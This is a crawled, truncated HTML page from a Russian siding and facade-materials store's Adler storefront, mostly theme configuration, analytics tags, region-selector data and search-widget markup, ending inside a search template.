

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adler.saiding77.ru/photos/nash-ofis-v-anape-2/
body_size: 20390
content:


	

	

	

	

	

	

<!DOCTYPE html><html lang="ru"><head><!-- meta --><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width"/><meta http-equiv="x-ua-compatible" content="IE=edge" /><meta name="format-detection" content="telephone=no" /><title>,</title><meta name="Description" content="," /><meta name="Keywords" content="" /><meta name="theme-color" content="#202f5e"><link rel="icon" href="/favicon.ico" type="image/x-icon"><!-- css --><style>:root {--container-width: 1485px;--svg-sprite-url: url("/wa-data/public/site/themes/megashop2/svg/css-sprite.svg?v=3.11.09.9");}@media (max-width: 1502px) {:root {--container-width: calc(100vw - 17px);}}:root {--home-slider-height: auto;--home-slider-height-adaptive: auto;}</style><style>:root {--primary-color: #202F5E;--primary-color-hover: rgb(39,58,114);--primary-color-alpha-5: rgba(32, 47, 94, .5);--dark-color: #202F5E;--dark-color-alpha-5: rgba(32, 47, 94, .5);--accent-color: rgb(26,39,76);--accent-color-hover: rgb(20,29,57);--light-color: #ebf8ff;--light-color-hover: rgb(209,239,255);--footer-text-color: white;--price-with-compare-color: #ff3131;}</style><link href="/wa-content/font/ruble/arial/alsrubl-arial-regular.woff" rel="preload" as="font" type="font/woff2" crossorigin /><link href="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.main.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/css/megashop.site.min.css?v=3.11.09.9" rel="stylesheet"  /> <link href="/wa-data/public/shop/themes/megashop2/css/megashop.shop.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/css/megashop.font.sf-pro-text.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'" /><!-- js --><script>window.megashop = {};</script> <script>window.megashop.config = {"commons":{"info_panel_html":"<div class=\"c-info-panel c-info-panel_dark\"><div class=\"l-container\"><div class=\"c-info-panel__container\"><div class=\"c-info-panel__content-container\"><\/div><div class=\"c-info-panel__close-button-container\"><span class=\"c-info-panel__close-button\"><span class=\"l-image-box\"><svg class=\"c-svg-icon \" width=\"12\" height=\"12\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_cross\"><\/use><\/svg><\/span><\/span><\/div><\/div><\/div><\/div>","select_html":"<label class=\"c-select  \"><select class=\"c-select__control \" ><\/select><span class=\"c-select__box\"><span class=\"c-select__content\"><\/span><span class=\"c-select__arrow\"><svg class=\"c-svg-icon c-select__arrow-icon\" width=\"10\" height=\"6\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-bottom\"><\/use><\/svg><\/span><\/span><span class=\"c-select__dropdown\"><\/span><\/label>","radio_html":"<label class=\"c-radio\"><input class=\"c-radio__control \" type=\"radio\"  value=\"1\"   \/><span class=\"c-radio__box\"><span class=\"c-radio__arrow\"><\/span><\/span><\/label>","checkbox_html":"<label class=\"c-checkbox\"><input class=\"c-checkbox__control \" type=\"checkbox\"  value=\"1\"   \/><span class=\"c-checkbox__box\"><span class=\"c-checkbox__arrow\"><\/span><\/span><\/label>","input_file_html":"<label class=\"c-input-file\"><input type=\"file\"  class=\"c-input-file__control\" \/><span class=\"c-input-file__box\"><span class=\"c-input-file__button-box\"><button class=\"c-input-file__button c-button c-button_style_inverse\" type=\"button\">\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b<\/button><\/span><span class=\"c-input-file__file-box\">\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d<\/span><\/span><\/label>","pseudo_link_icon_box_html":"<span class=\"c-pseudo-link-box   \"><span class=\"l-icon-box \"><span class=\"l-icon-box__icon\"> <\/span><span class=\"l-icon-box__content\"><span class=\"c-pseudo-link-box__link\" data-plain-text=\"0\"><\/span><\/span><\/span><\/span>","wa_url":"\/","login_url":"\/login\/","signup_url":"\/signup\/","forgotpassword_url":"\/forgotpassword\/","svg":{"symbols_sprite":"\/wa-data\/public\/site\/themes\/megashop2\/svg\/symbols-sprite.svg?v=3.11.09.9","spinner":"<span class=\"c-spinner\"><span class=\"l-image-box\"><svg class=\"c-svg-icon c-spinner__icon \" width=\"61\" height=\"61\" fill=\"light_color\" ><use xlink:href=\"#megashop-icon_spinner\"><\/use><\/svg><\/span><\/span>","trash":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_trash\"><\/use><\/svg>","arrow_left":"<svg class=\"c-svg-icon \" width=\"6\" height=\"10\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-left\"><\/use><\/svg>","arrow_right":"<svg class=\"c-svg-icon \" width=\"6\" height=\"10\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-right\"><\/use><\/svg>","arrow_bottom":"<svg class=\"c-svg-icon \" width=\"10\" height=\"6\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-bottom\"><\/use><\/svg>","cross":"<svg class=\"c-svg-icon \" width=\"12\" height=\"12\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_cross\"><\/use><\/svg>","available":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_available\"><\/use><\/svg>","no_available":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_no-available\"><\/use><\/svg>"},"analytics":{"ym_counter":"","goals":{"add_to_cart":{"ym":"","ga_category":"","ga_action":""},"user_reg":{"ym":"","ga_category":"","ga_action":""},"add_review":{"ym":"","ga_category":"","ga_action":""},"add_to_compare":{"ym":"","ga_category":"","ga_action":""},"add_to_favorite":{"ym":"","ga_category":"","ga_action":""},"quick_view":{"ym":"","ga_category":"","ga_action":""}}},"header_variant":"2","is_cookie":false,"is_mobile":false,"catalog_onenter_timeout":500,"catalog_onleave_timeout":300,"cart_onenter_timeout":500,"cart_onleave_timeout":300},"language":{"item":"item","\u0413\u043e\u0434":"\u0413\u043e\u0434","\u0421\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c":"\u0421\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d":"\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d","\u0412\u0445\u043e\u0434 \u043d\u0430 \u0441\u0430\u0439\u0442":"\u0412\u0445\u043e\u0434 \u043d\u0430 \u0441\u0430\u0439\u0442"},"shop":{"home_url":"\/","search_url":"\/search\/","cart_url":"\/cart\/","cart_add_url":"\/cart\/add\/","cart_save_url":"\/cart\/save\/","cart_delete_url":"\/cart\/delete\/","compare_url":"\/compare\/","compare_id_url":"\/compare\/{$id}\/","compare_url_variant":"default","data_regions_url":"\/data\/regions\/","data_shipping_url":"\/data\/shipping\/","search_query":"","to_toggle_cart_button":false,"zero_price_text":"","is_enabled_2x":1,"is_enabled_srcset":false,"path":[],"add_affiliate_bonus_string":"This order will add \\<strong\\>\\+(.*) bonuses\\<\/strong\\> to  your account, which you will be able to spend on getting additional discounts later\\.","currency_info":{"RUB":{"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "},"EUR":{"code":"EUR","sign":"\u20ac","sign_html":"\u20ac","sign_position":0,"sign_delim":"","decimal_point":",","frac_digits":"2","thousands_sep":" "}},"currency":"RUB","primary_currency":"RUB","add_to_cart_effect":"modal_cross","slider_breakpoints":{"reviews_thumbs":{"10000":{"slidesPerView":4},"1485":{"slidesPerView":4},"1199":{"slidesPerView":3,"spaceBetween":30},"855":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":1,"spaceBetween":30}},"brands_thumbs":{"1199":{"slidesPerView":4},"767":{"slidesPerView":1}},"posts_thumbs":{"10000":{"slidesPerView":5},"1485":{"slidesPerView":4},"1199":{"slidesPerView":4,"spaceBetween":30},"1000":{"spaceBetween":15},"768":{"slidesPerView":3,"spaceBetween":15},"555":{"slidesPerView":2,"spaceBetween":15},"424":{"slidesPerView":1}},"products_thumbs":{"1485":{"slidesPerView":5,"spaceBetween":15},"1400":{"slidesPerView":4,"spaceBetween":30},"1199":{"slidesPerView":3,"spaceBetween":30},"855":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":1,"spaceBetween":30}},"products_thumbs_cols":{"1485":{"slidesPerView":5,"spaceBetween":15},"1400":{"slidesPerView":4,"spaceBetween":30},"1199":{"slidesPerView":3,"spaceBetween":30},"767":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":2,"spaceBetween":30},"440":{"slidesPerView":2,"spaceBetween":15},"380":{"slidesPerView":2,"spaceBetween":10},"374":{"slidesPerView":2,"spaceBetween":6}},"products_thumbs_compact":{"440":{"slidesPerView":1}}},"images_sizes":{"thumbs":{"375":345,"425":393,"767":360},"m-thumbs":{"425":195,"560":260,"767":360}}},"photos":{"slider_breakpoints":{"photo_page":{"991":{"slidesPerView":4,"spaceBetween":10}}}}};</script><script>window.megashop.shop = {};</script><script>window.megashop.blog = {};</script><script>window.megashop.photos = {};</script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.commons.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.main.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/js/megashop.common.min.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.secondary.js?v=3.11.09.9" defer></script><script src="/wa-data/public/site/themes/megashop2/js/megashop.site.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/shop/themes/megashop2/js/megashop.shop.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/blog/themes/megashop2/js/megashop.blog.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/photos/themes/megashop2/js/megashop.photos.min.js?v=3.11.09.9" defer></script>		<script>
	    	$(document).ready(function() {
               (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
						new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			    })(window,document,'script','dataLayer','GTM-T2CPK2R');
            });
		</script>
	<script src="https://tracking.fix4.org/tracker/v1/only_five.js" defer></script><script>window.megashop && window.megashop.Svg ? window.megashop.Svg.load() : document.addEventListener('DOMContentLoaded', function () {window.megashop.Svg.load();});</script>

				<script>
					function setCookie(name, value, options = {}) {

						options = {
							path: '/',
							...options
						};

						if (options.expires instanceof Date) {
							options.expires = options.expires.toUTCString();
						}

						let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

						for (let optionKey in options) {
							updatedCookie += "; " + optionKey;
							let optionValue = options[optionKey];
							if (optionValue !== true) {
								updatedCookie += "=" + optionValue;
							}
						}

						document.cookie = updatedCookie;
					}

					function deleteCookie(name) {
						setCookie(name, '', {secure: true, 'max-age': -1, domain: 'saiding77.ru'});
					}
				</script>
							<script>
					document.addEventListener('DOMContentLoaded', function () {
						function deleteYandex() {
							const url = new URL(document.location);
							const searchParams = url.searchParams;
							searchParams.delete("yandex");
							window.history.pushState({}, '', url.toString());

							deleteCookie('yandex');

							setTimeout(() => {
								window.location.reload();
							}, 250);

						}
						var request_price = document.querySelector('.request-price') || null;
						if (request_price !== null) {
							request_price.addEventListener('click', deleteYandex);
						}
					});
				</script>
			</head><body class="c-page c-page_buy1step c-page_buy1click c-page_ordercall c-page_regions c-page_searchpro c-page_dp c-page_complex c-page_bundling c-page_container-middle">
			<noscript>
				<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2CPK2R" height="0" width="0" style="display:none;visibility:hidden"></iframe>
			</noscript>
		<script>window.megashop && window.megashop.Svg ? window.megashop.Svg.init() : document.addEventListener('DOMContentLoaded', function () {window.megashop.Svg.init();});document.addEventListener('DOMContentLoaded', function () {window.megashop.IEScheme.init();});</script><div class="c-microdata"><div itemscope itemtype="http://schema.org/WebSite"><link itemprop="url" href="https://adler.saiding77.ru" /><form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"><meta itemprop="target" content="https://adler.saiding77.ru/search/?query={query}" /><input itemprop="query-input" type="text" name="query" /><input type="submit" /></form></div></div><div class="c-microdata"><div itemscope itemtype="http://schema.org/Organization"><link itemprop="url" href="https://adler.saiding77.ru" /><meta itemprop="name" content="Сайдинг77" /><meta itemprop="address" content="Адлер, Петрозаводская, 49а​, Адлерский район, с.Орел-Изумруд, Сочи городской округ, Краснодарский край
" /><meta itemprop="telephone" content="+7 (862) 225-67-57" /><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="image" href="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" /><link itemprop="contentUrl" href="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" /></div></div></div><div class="l-index"><div class="c-header-overlay"></div><div class="l-index__wrapper"><header class="l-index__header"><div class="l-header r-hidden-md"><div class="l-header__top-bar"><div class="c-header-top-bar"><div class="l-container"><div class="c-header-top-bar__container"><div class="c-header-top-bar__container-region"><link rel="stylesheet" href="/wa-apps/shop/plugins/regions/css/window.css?v=2.22.0"><script>if (typeof shopRegions != 'object'){shopRegions = { };}shopRegions.cookie_domain = ".saiding77.ru";shopRegions.current_region_id = "1163";shopRegions.current_region_code = "rus23";shopRegions.number_of_columns = "2";shopRegions.regions_sidebar_enable = false;shopRegions.enable_group_by_letter = true;shopRegions.trigger_environment_restore_url = "\/regions\/restore_user_environment\/";shopRegions.request_redirect_url = "\/regions\/get_redirect_url\/";shopRegions.load_popup_content_url = "\/regions\/get_popup_content\/";shopRegions.current_city = {"id":"1163","country_iso3":"rus","region_code":"23","name":"\u0410\u0434\u043b\u0435\u0440","storefront":"adler.saiding77.ru\/*","phone":"+7 (862) 225-67-57","email":"info@saiding77.ru","schedule":"\u041f\u043d-C\u0431 9:00-18:00. \u0412\u0441 10:00-16:00.","is_popular":"0","is_enable":"1","is_default_for_storefront":"1","sort":"1122","domain_id":"1141","route":"*","create_datetime":"2019-02-15 14:19:26","update_datetime":"2025-09-09 15:15:45","country_name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f","domain_name":"adler.saiding77.ru","domain_title":"","storefront_title":"\/*"};shopRegions.cities = [{"id":"1163","country_iso3":"rus","region_code":"23","name":"\u0410\u0434\u043b\u0435\u0440","storefront":"adler.saiding77.ru\/*","phone":"+7 (862) 225-67-57","email":"info@saiding77.ru","schedule":"\u041f\u043d-C\u0431 9:00-18:00. \u0412\u0441 10:00-16:00.","is_popular":"0","is_enable":"1","is_default_for_storefront":"1","sort":"1122","domain_id":"1141","route":"*","create_datetime":"2019-02-15 14:19:26","update_datetime":"2025-09-09 15:15:45","country_name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f","domain_name":"adler.saiding77.ru","domain_title":"","storefront_title":"\/*"}];shopRegions.suggested_region_id = 0;</script><script src="/wa-apps/shop/plugins/regions/js/window.js?v=2.22.0" defer></script><div class="shop-regions"><div class="shop-regions__button shop-regions__button_hidden js-shop-regions__button"><div class="shop-regions-button">
  	Мой город:
  	<a class="shop-regions__link shop-regions-button__link shop-regions__link_pseudo shop-regions__trigger-show-window">Адлер		</a>
</div></div><div class="shop-regions__ip-analyzer-variants shop-regions__ip-analyzer-variants_hidden js-shop-regions__ip-analyzer-variants"><div class="shop-regions-ip-analyzer">
	<div class="shop-regions-ip-analyzer__wrapper">
		<div class="shop-regions__button-close shop-regions-ip-analyzer__button-close shop-regions-ip-analyzer__trigger-confirm-current-city">✖</div>

		<div class="shop-regions-ip-analyzer__header">Адлер ваш город?</div>
		<div class="shop-regions-ip-analyzer__triggers">

			<div class="shop-regions__trigger-switch-city shop-regions-ip-analyzer__button shop-regions-ip-analyzer__trigger-switch-city"
				data-id="1163">Да
			</div>
			<div class="shop-regions-ip-analyzer__trigger-select-city shop-regions-ip-analyzer__button">Выбрать другой город</div>

		</div>
	</div>
</div></div></div>
</div><nav class="c-header-top-bar__container-nav"><ul class="l-header-top-bar-links"><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/delivery/" target="_self">Доставка</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/payment/" target="_self">Оплата</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/return/" target="_self">Возврат</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/contacts/" target="_self">Контакты</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="tel:+79993969651" target="_self">Стать дилером</a></li></ul><div class="c-header-middle-bar__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/89993969651" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div></div></div></nav><div class="c-header-top-bar__container-user"><a class="c-link c-link_style_alt-gray c-login-link" href="/login/">Войти</a> / <a class="c-link c-link_style_alt-gray c-signup-link" href="/signup/">Регистрация</a></div></div></div></div></div><div class="l-header__middle-bar"><div class="c-header-middle-bar "><div class="l-container"><div class="c-header-middle-bar__container"><div class="c-header-middle-bar__container-logo"><a class="l-image-box l-image-box_contain" href="/"><img src="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" alt="Сайдинг77" /></a></div><div class="c-header-middle-bar__container-main"><div class="c-header-middle-bar__main-container"><div class="c-header-middle-bar__main-container-top"><div class="c-header-middle-bar-contacts c-header-middle-bar-contacts_size_s"><div class="c-header-middle-bar-contacts__phone-container c-header-middle-bar-contacts__phone-container_phone-1"><div class="c-header-middle-bar-phone "><div class="c-header-middle-bar-phone__phone"><a class="c-link" href="tel:+78622256757">+7 (862) 225-67-57</a></div><div class="c-header-middle-bar-phone__hint">Прием заказов 24/7</div></div></div><div class="c-header-middle-bar-contacts__phone-container c-header-middle-bar-contacts__phone-container_phone-2"><div class="c-header-middle-bar-phone "><div class="c-header-middle-bar-phone__phone"><a class="c-link" href="tel:+79994442567">+7 (999) 444-25-67</a></div><div class="c-header-middle-bar-phone__hint"><span class="c-pseudo-link-box   c-ordercall-button call-back-button"><span class="l-icon-box l-icon-box_size_s"><span class="l-icon-box__icon"><svg class="c-svg-icon c-pseudo-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_call"></use></svg></span><span class="l-icon-box__content"><span class="c-pseudo-link-box__link" data-plain-text="0">Заказать звонок</span></span></span></span><div class="c-header-middle-bar__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/79994442567" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div><div class="c-messengers__messenger"><a class="l-image-box" href="viber://chat?number=79994442567"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_viber"></use></svg></a></div></div></div></div></div></div><div class="c-header-middle-bar-contacts__email-container"><div class="c-header-middle-bar-phone__phone"><a class="c-link" href="tel:88007074988">8 (800) 707-49-88</a></div><div class="c-header-middle-bar-phone__hint"><a class="c-link-box  " href="mailto:info@saiding77.ru" ><span class="l-icon-box l-icon-box_size_s"><span class="l-icon-box__icon"><svg class="c-svg-icon c-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_mail"></use></svg></span><span class="l-icon-box__content"><span class="c-link-box__link" data-plain-text="0">info@saiding77.ru</span></span></span></a></div></div><div class="c-header-middle-bar-contacts__address-container"><div class="c-header-middle-bar-address"><div class="c-header-middle-bar-address__address">Адлер, Петрозаводская, 49а​, Адлерский район, с.Орел-Изумруд, Сочи городской округ, Краснодарский край<br />
</div><div class="c-header-middle-bar-address__hint">			Обработка заказов с 8:00 до 22:00
		
	</div></div></div></div></div><div class="c-header-middle-bar__main-container-bottom"><div class="c-header-middle-bar-shop"><div class="c-header-middle-bar-shop__search-container"><div class="c-searchpro-wrapper  "><div class="js-searchpro__field-wrapper" id="searchpro-field-wrapper-6968008bdb349" >
		<div class="js-searchpro__field" style="display: none;">
	

	

	

	

	

	

	

<div class="searchpro__field"><div class="searchpro__field-container js-searchpro__field-container"><div class="searchpro__field-input-container"><input class="searchpro__field-input js-searchpro__field-input" autocomplete="off" placeholder="Поиск по товарам, категориям и производителям"/><div class="searchpro__field-clear-button js-searchpro__field-clear-button" style="display: none;"></div></div><div class="searchpro__field-categories-container"><input type="hidden" name="category_id" value="0" class="js-searchpro__field-category-input"/><div class="searchpro__field-categories-label js-searchpro__field-category-selector"><span>Все категории</span></div><ul class="searchpro__field-categories-list js-searchpro__field-categories-list"><li class="js-searchpro__field-category searchpro__field-category searchpro__field-category-all selected" data-id="0">Все категории</li><li class="js-searchpro__field-category searchpro__field-category" data-id="1528" title="Акции"><span>Акции</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1" title="Виниловый сайдинг"><span>Виниловый сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="39" title="Фасадные панели"><span>Фасадные панели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1468" title="Фасадные Термопанели"><span>Фасадные Термопанели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="374" title="Фиброцементный сайдинг"><span>Фиброцементный сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1539" title="Фасадная плитка"><span>Фасадная плитка</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="171" title="Изделия из древесно-полимерного композита (ДПК)"><span>Изделия из древесно-полимерного композита (ДПК)</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1476" title="Ступени ДПК"><span>Ступени ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1475" title="Грядки ДПК"><span>Грядки ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="753" title="Для сада"><span>Для сада</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="833" title="Регулируемые опоры"><span>Регулируемые опоры</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="289" title="Кровля"><span>Кровля</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1533" title="Комплектующие"><span>Комплектующие</span></li></ul></div><div class="searchpro__field-button-container"><div class="searchpro__field-button js-searchpro__field-button"><svg class="c-svg-icon " width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_search"></use></svg></div></div></div></div>
</div>

<script type="text/javascript">
	(function($) {
		var create_field = function(field) {
			new field('searchpro-field-wrapper-6968008bdb349', {"dropdown_status":true,"category_status":true,"dropdown_min_length":3,"history_cookie_key":"shop_searchpro_search_history","popular_status":true,"popular_max_count":5,"history_status":true,"history_search_status":true,"history_max_count":5,"clear_button_status":true,"helper_dropdown":{"current":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n","template":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 